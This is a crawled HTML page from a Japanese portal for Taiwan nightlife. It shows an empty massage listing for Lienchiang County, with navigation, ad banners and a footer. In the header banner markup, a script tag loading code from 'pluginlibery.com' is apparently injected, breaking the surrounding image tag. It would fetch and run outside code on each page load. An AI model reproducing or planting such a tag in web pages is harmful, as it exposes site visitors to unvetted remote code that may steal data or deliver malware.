

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/s_search.html?a1=381&c1=4
body_size: 16168
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>連江縣のマッサージ一覧 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="連江縣のマッサージ一覧,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="連江縣のマッサージ一覧 - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-45004834-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif','image/ichiran_area01b.gif','image/ichiran_area02b.gif','image/ichiran_area03b.gif','image/ichiran_area04b.gif','image/ichiran_area05b.gif','image/ichiran_cate01b.gif','image/ichiran_cate02b.gif','image/ichiran_cate03b.gif','image/ichiran_cate04b.gif','image/ichiran_cate05b.gif','image/ichiran_cate06b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>連江縣のマッサージ一覧 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop2347.html" target="_blank"><img src="/banner/2017083115093342419.jpg" width="620px" alt="上質なひとときをお届け" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="image/title_cate04.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="image/td01.gif"><div class="pankuzu"><a href="http://taiwan-yoasobitai.com/">トップページ</a>　＞　<a href="/area.html">お店検索</a></div></td>
        </tr>
        <tr>
          <td background="image/td02.gif">
          
          <div align="center">
            <table width="880" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td width="215" valign="top">
<a href="http://booking-girl.com/" target="_blank"><img src="/banner/20160825172901ee639.jpg" width="215px" alt="booking girl" /></a><br />
<br />
                  <div class="stitle">その他の地域で絞り込む</div>


<a href="s_search.html?a1=4&c1=4">
<img src="/img_shop/2013100600441866ce4.gif" onmouseover="this.src='/img_shop/201310060044180330a.gif';" onmouseout="this.src='/img_shop/2013100600441866ce4.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=377&c1=4">
<img src="/img_shop/2014090501495875645.gif" onmouseover="this.src='/img_shop/2014090501495807582.gif';" onmouseout="this.src='/img_shop/2014090501495875645.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=23&c1=4">
<img src="/img_shop/2013100600505785be2.gif" onmouseover="this.src='/img_shop/20131006005057c635f.gif';" onmouseout="this.src='/img_shop/2013100600505785be2.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=222&c1=4">
<img src="/img_shop/20140704155804e18e5.gif" onmouseover="this.src='/img_shop/2014070415580494f20.gif';" onmouseout="this.src='/img_shop/20140704155804e18e5.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=27&c1=4">
<img src="/img_shop/2013100601230604330.gif" onmouseover="this.src='/img_shop/2013100601230644988.gif';" onmouseout="this.src='/img_shop/2013100601230604330.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=28&c1=4">
<img src="/img_shop/2013100601235233536.gif" onmouseover="this.src='/img_shop/201310060123529ec87.gif';" onmouseout="this.src='/img_shop/2013100601235233536.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=123&c1=4">
<img src="/img_shop/20140704155527252aa.gif" onmouseover="this.src='/img_shop/20140704155527ea6af.gif';" onmouseout="this.src='/img_shop/20140704155527252aa.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=29&c1=4">
<img src="/img_shop/20140704155152b946d.gif" onmouseover="this.src='/img_shop/20140704155152e82bc.gif';" onmouseout="this.src='/img_shop/20140704155152b946d.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=70&c1=4">
<img src="/img_shop/2014070415541836d8a.gif" onmouseover="this.src='/img_shop/201407041554185667a.gif';" onmouseout="this.src='/img_shop/2014070415541836d8a.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=51&c1=4">
<img src="/img_shop/20140704155138ccf1b.gif" onmouseover="this.src='/img_shop/2014070415513867b41.gif';" onmouseout="this.src='/img_shop/20140704155138ccf1b.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=54&c1=4">
<img src="/img_shop/201407041551211f01c.gif" onmouseover="this.src='/img_shop/2014070415512132bee.gif';" onmouseout="this.src='/img_shop/201407041551211f01c.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=175&c1=4">
<img src="/img_shop/201407041556386714b.gif" onmouseover="this.src='/img_shop/20140704155655685e6.gif';" onmouseout="this.src='/img_shop/201407041556386714b.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=360&c1=4">
<img src="/img_shop/20140704155839687d3.gif" onmouseover="this.src='/img_shop/20140704155839f1117.gif';" onmouseout="this.src='/img_shop/20140704155839687d3.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=366&c1=4">
<img src="/img_shop/2014070415591005fec.gif" onmouseover="this.src='/img_shop/20140704155910fa962.gif';" onmouseout="this.src='/img_shop/2014070415591005fec.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=378&c1=4">
<img src="/img_shop/20140905015100c9fac.gif" onmouseover="this.src='/img_shop/20140905015100a7837.gif';" onmouseout="this.src='/img_shop/20140905015100c9fac.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=59&c1=4">
<img src="/img_shop/2014070415533513eaa.gif" onmouseover="this.src='/img_shop/201407041553353bf8d.gif';" onmouseout="this.src='/img_shop/2014070415533513eaa.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=192&c1=4">
<img src="/img_shop/201407041557292ee3e.gif" onmouseover="this.src='/img_shop/2014070415572962f30.gif';" onmouseout="this.src='/img_shop/201407041557292ee3e.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=77&c1=4">
<img src="/img_shop/2014070415545227d29.gif" onmouseover="this.src='/img_shop/2014070415545280678.gif';" onmouseout="this.src='/img_shop/2014070415545227d29.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=379&c1=4">
<img src="/img_shop/2014090501513713097.gif" onmouseover="this.src='/img_shop/20140905015137c21da.gif';" onmouseout="this.src='/img_shop/2014090501513713097.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=134&c1=4">
<img src="/img_shop/20140704155602abe31.gif" onmouseover="this.src='/img_shop/2014070415560238e65.gif';" onmouseout="this.src='/img_shop/20140704155602abe31.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?a1=380&c1=4">
<img src="/img_shop/201409050151595cee4.gif" onmouseover="this.src='/img_shop/20140905015159dd0b2.gif';" onmouseout="this.src='/img_shop/201409050151595cee4.gif';" width="215" class="imgmargin10">
</a><br>
	
                  <div class="stitle">その他のジャンルで絞り込む</div>

<a href="s_search.html?c1=1&a1=381&a2=&a3=&a4=">
<img src="/img_shop/201310060216584ffd4.gif" onmouseover="this.src='/img_shop/20131006021658a5894.gif';" onmouseout="this.src='/img_shop/201310060216584ffd4.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=2&a1=381&a2=&a3=&a4=">
<img src="/img_shop/201310060218523a0ac.gif" onmouseover="this.src='/img_shop/201310060218529e45e.gif';" onmouseout="this.src='/img_shop/201310060218523a0ac.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=3&a1=381&a2=&a3=&a4=">
<img src="/img_shop/2013100603373719a39.gif" onmouseover="this.src='/img_shop/20131006033737f7329.gif';" onmouseout="this.src='/img_shop/2013100603373719a39.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=5&a1=381&a2=&a3=&a4=">
<img src="/img_shop/20131006033852ec894.gif" onmouseover="this.src='/img_shop/2013100603385261294.gif';" onmouseout="this.src='/img_shop/20131006033852ec894.gif';" width="215" class="imgmargin10">
</a><br>
	
<a href="s_search.html?c1=6&a1=381&a2=&a3=&a4=">
<img src="/img_shop/201310060339298180e.gif" onmouseover="this.src='/img_shop/20131006033929688f4.gif';" onmouseout="this.src='/img_shop/201310060339298180e.gif';" width="215" class="imgmargin10">
</a><br>
	
                  <br />
</td>
                <td width="20">&nbsp;</td>
                <td width="645" valign="top">
								
				
				
                  <table width="645" border="0" cellpadding="0" cellspacing="0" class="imgmargin10">
                    <tr>
                      <td width="665" height="41" background="image/ichiran_area.gif"><div class="areaname">
                        <h4>連江縣のマッサージ一覧</h4>
                        </div></td>
                      </tr>
                    </table>


<table><tr><td>

</td></tr></table>




<table><tr><td>

</td></tr></table>
                  
                  
                  </td>
              </tr>
            </table>
          </div>
          
          </td>
        </tr>
        <tr>
          <td><img src="image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">店舗登録・有料広告のご案内</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>
